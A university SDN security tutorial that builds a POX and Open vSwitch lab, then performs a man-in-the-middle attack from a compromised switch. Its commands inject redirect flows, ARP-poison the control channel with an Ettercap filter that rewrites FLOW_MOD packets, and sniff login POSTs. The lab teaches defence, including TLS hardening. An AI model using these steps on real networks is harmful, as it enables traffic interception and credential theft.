Man-in-the-middle in the control plane.
Authors: Mikhail Zolotukhin and Timo Hämäläinen
1. Introduction
Software-defined networking (SDN) is a paradigm that has attracted significant interest recently as a future network architecture. In SDN, the control logic is separated from individual forwarding devices, such as routers and switches, and implemented in a logically centralized controller. The separation of control and data planes enables the network control to be programmable and the underlying infrastructure to be abstracted for applications and network services. In this tutorial, we configure a simple SDN environment and perform man-in-the-middle (MITM) attack by manipulating flow tables of SDN switches.
The remainder of this tutorial is organized as follows. Several preliminary tasks are presented in Section 2. SDN testing environment configuration is described in Section 3. SDN MITM attack is presented in Section 4. Assignments are listed in Section 5. Section 6 concludes the tutorial.
This tutorial (including assignments) takes on average 11.11 hours to complete.
2. Preliminary questions:
- What is software-defined networking (SDN)? What are the main SDN architectural components?
- What are functions of a controller in SDN? What is POX?
- What is Open vSwitch (OvS)? For what does OvS employ GRE and VXLAN protocols?
- Read article Spook in Your Network: Attacking an SDN with a Compromised OpenFlow Switch. What malicious actions an attacker can perform using a compromised SDN switch?
3. SDN configuration

In this tutorial, we will use alice-VM, webserv-VM and kali-VM as clients. In the next tutorial, bob-VM will also be used. In addition, we will run 3 Ubuntu Servers as SDN elements. If you feel like you will not have enough RAM to run all the VMs together, you can substitute your clients with Ubuntu Servers as they run smoothly with less RAM.
First, make sure that alice-VM has only one network adapter LAN and webserv-VM has only OPT1. Disable other adapters of these VMs in VirtualBox Manager if there are any
Start alice-VM, edit its netplan:
$ sudo nano /etc/netplan/01-network-manager-all.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.10.101/24]
and execute:
$ sudo netplan apply
Start kali-VM. Edit kali-VM's network interfaces:
$ sudo nano /etc/network/interfacesby modifying eth0 settings as follows:
auto eth0
iface eth0 inet static
address 192.168.11.2
and removing settings related to eth1 if there are any.
Shut the VM down. In VirtualBox Manager, select kali-VM, go to Settings -> Network -> Adapter 2 and disable it, if it has been enabled during IPv6 tutorial. Start kali-VM.
Start webserv-VM. Reconfigure webserv-VM's netplan:
$ sudo nano /etc/netplan/00-installer-config.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: no
   addresses: [192.168.10.102/24]
and apply netplan changes:
$ sudo netplan apply
In VirtualBox, create a new VM and configure it as follows:
- Name: controller
- RAM: 1024
- Hard drive: 10 Gb
- Network adapters: 1 - NAT, 2 - internal network "control-net"
Install Ubuntu Server on it.
Start controller-VM, edit network configuration file:
$ sudo nano /etc/netplan/00-installer-config.yamlas follows:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
  enp0s8:
   dhcp4: no
   addresses: [100.100.0.10/24]
and apply new settings:
$ sudo netplan apply
Install Python and Git:
$ sudo apt install python3 git
In this tutorial, we will use POX which is the simplest SDN controller written in python, which is mainly used by researchers. Clone the corresponding git repository:
$ git clone https://github.com/noxrepo/pox.gitcd to the pox directory
$ cd poxand start the controller with l2_learning forwarding:
$ python3 pox.py --verbose forwarding.l2_learningThis feature allows the controller to learn the devices connected to its switches on fly. The learning procedure can be roughly described as follows:
- A device connected to one of the switches under POX-controller supervision sends a packet
- This packet arrives to some port of the switch, the switch does not know what to do with the packet, and therefore it forwards the packet to the controller
- The controller learns the packet's source MAC and the port of the switch to which the packet has arrived first, and issues a rule: packets that have this MAC as a destination, should go to this particular port
For anyone who might face the same issue: Note that the "l2" part of the last command is written with the letter "l" (small L), not the number "1".
—Now, let's create switches. In VirtualBox, create two more VMs and configure them as follows:
VM 1:
- Name: ovs1
- RAM: 1024
- Hard drive: 10 Gb
- Network adapters: 1 - NAT, 2 - internal network "control-net", 3 - internal network "lan", Advanced -> Promiscuous Mode: Allow All, 4 - internal network "opt1", Advanced -> Promiscuous Mode: Allow All
VM 2:
- Name: ovs2
- RAM: 1024
- Hard drive: 10 Gb
- Network adapters: 1 - NAT, 2 - internal network "control-net", 3 - internal network "opt2", Advanced -> Promiscuous Mode: Allow All
It is very important to change "Promiscuous Mode" to "Allow All" for lan, opt1 and opt2 adapters, otherwise switches will not work as intended!
Install Ubuntu Server on both VMs.
Edit network configuration files on these two new VMs:
$ sudo nano /etc/netplan/00-installer-config.yamlon ovs1-VM:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
  enp0s8:
   dhcp4: no
   addresses: [100.100.0.11/24]
   mtu: 65536
  enp0s9: {}
  enp0s10: {}
and on ovs2-VM:
network:
 version: 2
 ethernets:
  enp0s3:
   dhcp4: yes
  enp0s8:
   dhcp4: no
   addresses: [100.100.0.12/24]
   mtu: 65536
  enp0s9: {}
Apply the settings on both VMs:
$ sudo netplan applyAfter that, make sure that both switches can ping each other and the controller! If this is not the case, you probably made some mistake in network configurations.
Install openvswitch on both switch VMs:
$ sudo apt update$ sudo apt install openvswitch-switch
First, we configure openvswitch on ovs1-VM. Start with creating the bridge:
$ sudo ovs-vsctl add-br br0then add 3 following ports to this bridge:
$ sudo ovs-vsctl add-port br0 enp0s9$ sudo ovs-vsctl add-port br0 enp0s10$ sudo ovs-vsctl add-port br0 gre0 -- set interface gre0 type=gre options:remote_ip= 100.100.0.12where enp0s9 and enp0s10 are physical ports to connect our clients Alice and webserv and gre0 is GRE tunnel to forward packets to the second switch (100.100.0.12 is IP of ovs2-VM).
Finally, connect the switch to the controller:
$ sudo ovs-vsctl set-controller br0 tcp:100.100.0.10:6633To make sure that everything is in order, run:
$ sudo ovs-vsctl showthe result should show "is_connected: true" in the Controller-section, also there should be at least the following ports: br0 (internal port for the bridge br0), enp0s9 (used to connect alice-VM), enp0s10 (used to connect webserv-VM) and gre0 (the tunnel's end with remote_ip equal to ovs2-VM's IP).
Here it says Bob, when I think it should be Webserv
—thx, fixed
—Similarly, we configure openvswitch on ovs2-VM. Start with creating the bridge:
$ sudo ovs-vsctl add-br br0then add 2 following ports to this bridge:
$ sudo ovs-vsctl add-port br0 enp0s9$ sudo ovs-vsctl add-port br0 gre0 -- set interface gre0 type=gre options:remote_ip= 100.100.0.11where enp0s9 is physical port to connect kali-VM and gre0 is GRE tunnel to forward packets to the first switch (100.100.0.11 is IP of ovs1-VM).
Finally, connect the switch to the controller:
$ sudo ovs-vsctl set-controller br0 tcp:100.100.0.10:6633To make sure that everything is in order, run:
$ sudo ovs-vsctl showthe result should show "is_connected: true" in the Controller-section, also there should be at least the following ports: br0 (internal port for the bridge br0), enp0s9 (used to connect kali-VM) and gre0 (the tunnel's end with remote_ip equal to ovs1-VM's IP).
The environment should work out of the box. From alice-VM, start pinging webserv-VM:
$ ping 192.168.10.102it should work. While pinging, go to ovs1-VM and dump its flows installed by the learning feature of the controller:
$ sudo ovs-ofctl dump-flows br0There should be two ICMP flows (in certain times there can also be two ARP flows): one for alice-to-webserv and another one for webserv-to-alice communication. Each flow has cookie, duration, table ID (each flow is inserted to one of the switch tables), packet and byte counters, idle and hard timeouts, age and priority. Next, there is "match" section. In our example, this section is presented by protocol (icmp or arp), in_port (port of the switch to which a packet arrives first), VLAN ID, source and destination MAC addresses, source and destination IP addresses, and some protocol related fields. If a packet which arrives to the switch matches all the fields listed in the "match" section of the flow, the switch applies a list of instructions. In our example, this list consists of one instruction called output-action, i.e. it simply outputs the packet to one of the switch ports ("output:enp0s9" or "output:enp0s10" in our example). You can find which port number corresponds to which interface by executing on ovs1-VM:
$ sudo ovs-ofctl dump-ports-desc br0It is worth noticing that flow rules are installed by the controller every 30 seconds (hard timeout value), you can notice it when you look at ping time, it jumps from few microseconds to few milliseconds every 30 seconds. If you stop pinging, the rules will be deleted from the switch after 10 seconds (idle timeout value). Every time timeout (hard or idle) takes place, the switch becomes unaware of what to do with the traffic between our clients. For this reason, it starts sending the packets received from the clients to the controller in form of PACKET_IN messages. The controller replies with instructions in form of FLOW_MOD messages. You can witness this Openflow message exchange if you start tcpdump on ovs1-VM:
$ sudo tcpdump -i enp0s8 src port 6633 or dst port 6633As discussed above, the exchange happens every time new flow rules are initiated by the controller. There are also keep-alive messages between the controller and switches in form of ECHO_REQUEST and ECHO_REPLY.
Stop pinging from alice-VM.
Is: "one for alice-to-bob and another one for bob-to-alice communication. "
Should be: "one for alice-to-webserv and another one for webserv-to-alice communication."
—thx; fixed
—4. Attack
The biggest assumption we make in this tutorial is that the attacker somehow has managed to compromise the second switch, e.g. by brute-forcing SSH or telnet password or by tricking an administrator to install a malicious piece of code on the switch that allows him to get full access to the switch. After that, the attacker can add some custom flows to the switch. We will add two flows that forward packets destined to web server between the GRE tunnel and the attacker.
First, we need to find out kali-VM's and webserv-VM's MAC addresses, run:
$ ifconfigor
$ ip aand find hardware addresses of both these machines.
Then, we can add our flows to the compromised switch ovs2-VM. The idea of the first flow is simple, if a packet comes to port corresponding to the tunnel, i.e. port gre0, we first substitute its destination MAC address with kali-VM's one, next substitute its destination IP address with some fake IP address from the same subnet as the attacker's machine and, finally, send it to the port kali-VM is connected to, i.e. port enp0s9:
$ sudo ovs-ofctl add-flow br0 "in_port=gre0,tcp,tp_dst=80,actions=set_field:
kali_mac->eth_dst,set_field:192.168.11.102->ip_dst,output:enp0s9"
where "kali_mac" is kali-VM's MAC address. The reason we have to substitute the MAC is that kali-VM would discard packets destined for another host if its interface is not in promiscuous mode. We substitute IP address with one from kali-VM's subnet simply because we want the attacker to sniff it and forward it further by IP.
The idea behind the second flow is to forward the same packet when it comes to kali-VM's port enp0s9 to the tunnel gre0, simultaneously substituting IP and MAC addresses back to their original ones:
$ sudo ovs-ofctl add-flow br0 "in_port=enp0s9,tcp,tp_dst=80,actions=set_field:
webserv_mac->eth_dst,set_field:192.168.10.102->ip_dst,output:gre0"
where "webserv_mac" is webserv-VM's MAC address.
These flows are non-persistent, if you reboot ovs2-VM at some point, you have to add the flows again if you want to perform the attack.
Now, we have to perform the MITM attack. For this purpose, we will use Ettercap which is a nice tool to hijack network traffic and modify packets on fly. On ovs2-VM, run:
$ sudo apt install ettercap-text-only
Ettercap does not have Openflow headers, but those headers can be easily added. Download file with the headers:
$ wget http://student:Ties327_2023@users.jyu.fi/%7Emizolotu/teaching/files/of_headersand add them to Ettercap filter table:
$ sudo cat /usr/share/ettercap/etterfilter.tbl of_headers > etterfilter.tblCopy the resulting table back to ettercap directory:
$ sudo cp etterfilter.tbl /usr/share/ettercap/
Now we can create our filter for Ettercap that will add output action to the GRE tunnel for every FLOW_MOD message. First, find out which port corresponds to alice-VM, webserv-VM and the GRE tunnel on the first switch.
For this purpose, run on ovs1-VM:
$ sudo ovs-ofctl dump-ports-desc br0and check the port number of enp0s9 (alice-VM), enp0s10 (webserv-VM) and gre0 (GRE tunnel). In my case those are respectively 1, 2 and 3, but can be different in you case. You should use your port numbers in the instructions below.
Go back to ovs2-VM and create Ettercap filter:
$ nano flow_mod_filter.txtwith the following lines:
if (tcp.src == 6633 && ofpfm.version == 0x01 && ofpfm.type == 14 && ofpfm.command == 0){
   if (ofpfm.matchinport == 1 && ofpfm.matchnwproto == 6 && ofpfm.matchtpdst == 80){
      msg("--- Flow Mod Found! ---");
      replace("\x00\x00\x00\x08\x00\x02\x00\x00", "\x00\x00\x00\x08\x00\x03\x00\x00");
   }
}
Do not forget symbol "{" at the end of each of the first two lines.
Here "ofpfm.matchinport == 1" corresponds to port 1 of ovs1-VM, i.e. we look for this port in the FLOW_MOD packet from the controller. If in your case the port to alice-VM is not 1, then you should modify the number accordingly.
In "replace"-expression, the 6-th byte in both of the HEX strings corresponds to the port number in action-part, i.e. if we find action of type "output:2" (output to port enp0s10), we simply substitute it with "output:3" (output to port gre0). As previously, if the port numbers are different in your case, you should modify corresponding bytes accordingly.
After that, compile the filter:
$ etterfilter flow_mod_filter.txtIf you have "Segmentation fault" error, double-check the code in the filter, the most popular typo is using single "=" instead of double "==". In case of success, there will be binary file "filter.ef" created in the same directory.
Finally, we can run Ettercap in ARP poisoning mode using our "filter.ef" to modify FLOW_MOD messages on fly:
$ sudo ettercap -T -M arp -F filter.ef -i enp0s8 /100.100.0.11// /100.100.0.10// -V hex
Enable IPv4 forwarding on kali-VM. For this purpose, execute in the terminal:
$ sudo sysctl -w net.ipv4.ip_forward=1
The last problem we have is our attacker does not know MAC address that corresponds to our fake IP address "192.168.11.102", which can be simply solved by adding the corresponding entry to kali-VM's ARP cache:
$ sudo arp -s 192.168.11.102 08:00:27:00:00:02where "08:00:27:00:00:02" is webserv-VM's MAC address. MAC address's value here most likely does not matter, because we will substitute it on the switch anyway.
If you have problems with this last command, double-check the netplan settings on kali-VM. If there are any typos, correct them and reboot the VM. Check that IPv4 forwarding is still enabled after that, enable if it is not.
To test the attack, on kali-VM run tcpdump to see if the attacker manages to get itself in the middle and capture HTTP POST requests:
$ sudo tcpdump -s 0 -A 'tcp dst port 80 and (tcp[((tcp[12:1] & 0xf0) >> 2):4] =
0x504f5354)'
Go to alice-VM, browse in plain HTTP:
http://192.168.10.102/accounts/index.phpand log in using Alice's credentials.
Finally, go back to kali-VM, if you have done everything correct by this point, you will see Alice's credentials in the terminal where tcpdump is capturing.
If you have any problem with the attack, you can try to debug it by dumping flows on ovs-VMs with the following command:
$ sudo ovs-ofctl dump-flows br0Each flow has packet counter, therefore you can follow the traffic and find the VM on which it stops. For example, if you made a typo when adding the one of the flows on ovs2-VM. Then when checking flow packet counters with the command mentioned above, you will see that the packet counter does not increment. This will allow you to reduce the area of search for the error.
5. Assignment
5.1 Preliminary
Complete the test below based on the preliminary questions (1 point).
5.2 Basic
Complete the test below based on the tutorial results (1.0 points):
Two tries with two different ticks, but no points. Is this working as it should or don't I understand the sentence of the tutorial?
—It is correct, you forgot to tick one option
—Read two following papers devoted to the compromised switch detection: How to Detect a Compromised SDN Switch and An Efficient Defense Method For Compromised Switch and Middlebox-Bypass Attacks In Service Function Chaining and complete the test below (1.0 points).
Hi, the third question is worded a bit confusingly. I don't quite understand what it's asking. Maybe it could be reworded as such: "In the algorithm to detect incorrect forwarding, the action is ... " or something like that.
—ok :)
—5.3 Advanced
One of the straightforward approaches to protect SDN from MITM attacks is to use encryption in the channel between the controller and each switch. Openvswitch supports SSL/TLS protocol for switch-controller communication, however POX controller does not (at least the official version of it). We will use another SDN controller called openvswitch-testcontroller. On the controller-VM, stop POX witch Ctrl+C and install openvswitch-testcontroller:
$ sudo apt install openvswitch-testcontrolleralso, install OpenSSH server on the controller-VM which we will use to move files:
$ sudo apt install openssh-serverThe commands below will be used to encrypt the controller-switch link with SSL. We will first run commands on the controller-VM, then on the ovs1-VM. Complete these commands and copy-paste them to the corresponding answer boxes below.
On the controller-VM, initialize PKI:
$ sudo ovs-pki ...In one command, generate and sign a new certificate for the controller, use name "ctl":
$ sudo ovs-pki ... ctl ...In one command, generate and sign a new certificate for the switch, use name "swt":
$ sudo ovs-pki ... swt ...Copy CA certificate from directory "/var/lib/openvswitch/pki/controllerca" to your current directory:
$ sudo cp ... ./Create a ZIP-archive named "pki.zip" using 3 following files: the private key created for the switch, certificate created for the switch, CA certificate you copied with the previous command:
$ sudo zip pki.zip ...Start the OVS test controller with SSL protocol and port 6633; for private key and certificate use the PKI files generated for the controller earlier; as the CA certificate use the file from "/var/lib/openvswitch/pki/switchca":
$ sudo ovs-testcontroller ...As you can notice, we feed the certificate from the switch CA to the controller, which looks a bit counter-intuitive, but otherwise you will have a protocol error when connecting the switch to the controller using SSL.
Next, we need to configure the switch, i.e. run four following commands on ovs1-VM.
Copy the archive created earlier to your current working directory:
$ scp ... ./Unzip the files:
$ unzip ...Set the switch to use the files extracted as the private key, certificate and CA certificate:
$ sudo ovs-vsctl set-ssl ...In the command above provide absolute paths to key, certificate and CA certificate files, this command does not seem to provide any output even when the paths are incorrect, so double-check those.
Set the controller for the OVS's bridge to use protocol SSL, whereas IP and port should be the same as the ones used in the tutorial:
$ sudo ovs-vsctl ...Check that the switch gets connected to the controller via SSL.
Copy the complete commands starting from the PKI initialization to the corresponding answer boxes below. Separate the commands with an empty line!
Establishing SSL connection on the controller (6 commands, 0.9 points):
Did I do something wrong here? I am getting the protocol error ...
—not sure... if you get a protocol error, then yes, something is not right, but your commands look correct
—What is wrong with my commands? These worked fine in my environment...
—what is content of "/var/lib/openvswitch" on the controller?
—Establishing SSL connection on the switch (4 commands, 0.6 points):
Is the grading script wrong here? Commands look right to me, I also looked at all available options.
—yeah, sorry; it was not in-line with the instructions: commands 3 and 4 were expected in different order; fixed now
—Finally, on the switch, run:
$ sudo ovs-vsctl showand copy the output to the last answer box.
Checking the result on the switch (0.5 points):
What is wrong with my answer?
—You both have the same mistake, doesn't look like a typo, something more fundamental; based on the input your environment should not work, please double-check everything!
Edit: c'mon, you can install openssh server on the switch, ssh to it from your host or another vm that has gui, then copy-paste, it's not rocket science :)
—Is there a problem with the content of my anwsers here? I've used ssh to connect to the switch, ran the command and copy pasted the output.
—yep
—I don't understand why I didn't get any points for the last task
—same as above
—5.4 General comments and feedback
Let us know how many hours in total have you spent on this assignment:
On a scale from 1 to 10, estimate how interesting and difficult was the tutorial:
You can also give us some general feedback:
6. Conclusion
In this tutorial, we got familiar with software-defined networking, namely SDN controller POX and Open vSwitch which is a virtual switch with support of Openflow. Finally, we performed a simple MITM attack that can be easily carried out if one of the SDN switches has been compromised due to lack of encryption support on many SDN controllers.
More information on the topic can be found at:
These are the current permissions for this document; please modify if needed. You can always modify these permissions from the manage page.
7. Comments